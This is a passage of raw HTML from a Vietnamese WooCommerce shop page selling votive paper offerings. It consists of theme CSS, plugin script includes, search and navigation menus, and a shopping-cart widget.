inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0' id='jquery.magnific-popup-js' defer></script>
<script type='text/javascript' id='fast-comment-js-extra'>
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1691224949' id='fast-comment-js' defer></script>
<link rel="https://api.w.org/" href="https://xuongvangma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xuongvangma.com/wp-json/wp/v2/product/8638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuongvangma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xuongvangma.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://xuongvangma.com/?p=8638' />
<link rel="alternate" type="application/json+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fbo-5-giay-ngua-in-5-mau-cung-nhap-trach%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fbo-5-giay-ngua-in-5-mau-cung-nhap-trach%2F&#038;format=xml" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<meta name="generator" content="Site Kit by Google 1.122.0" />
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>		<link rel="preload" href="https://xuongvangma.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}.tax-product_cat header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}body, button, input, select, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.single-product h1{font-family:sans-serif;font-weight:600;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-8638 wp-custom-logo theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t left-woocommerce-sidebar right-archives-sidebar right-page-sidebar right-post-sidebar wc-active elementor-default elementor-kit-6603">



<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="close-drawer"></div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	
			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>⭐ Miễn phí vận chuyển với đơn hàng từ <strong>1.000.000đ</strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://xuongvangma.com/" class="custom-logo-link"><img width="750" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20315'%3E%3C/svg%3E" class="custom-logo" alt="Xưởng Vàng Mã" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" /><noscript><img width="750" height="315" src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" class="custom-logo" alt="Xưởng Vàng Mã" srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://xuongvangma.com/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://xuongvangma.com/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://xuongvangma.com/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://xuongvangma.com/" class="menu-link main-menu-link"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link"><span>Về chúng tôi</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://xuongvangma.com/set-vang-ma-cung-le/" class="menu-link main-menu-link"><span>Set vàng mã cúng lễ</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-day-thang/" class="menu-link sub-menu-link"><span>Cúng Đầy Tháng</span></a></li>
	<li id="nav-menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-thoi-noi/" class="menu-link sub-menu-link"><span>Cúng Thôi Nôi</span></a></li>
	<li id="nav-menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://xuongvangma.com/cung-nhap-trach/" class="menu-link sub-menu-link"><span>Cúng Nhập Trạch</span></a></li>
	<li id="nav-menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-ram-thang-7/" class="menu-link sub-menu-link"><span>Cúng Rằm Tháng 7</span></a></li>
	<li id="nav-menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/" class="menu-link sub-menu-link"><span>Cúng ông Công ông Táo</span></a></li>
	<li id="nav-menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-tat-nien/" class="menu-link sub-menu-link"><span>Cúng Tất Niên</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://xuongvangma.com/chuong-trinh-khuyen-mai/" class="menu-link main-menu-link"><span>Chương trình khuyến mãi</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/blog/" class="menu-link main-menu-link"><span>Tin tức</span></a></li>
<li id="nav-menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/mua-buon/" class="menu-link main-menu-link"><span>Mua buôn</span></a></li>
<li id="nav-menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/lien-he/" class="menu-link main-menu-link"><span>Liên hệ</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
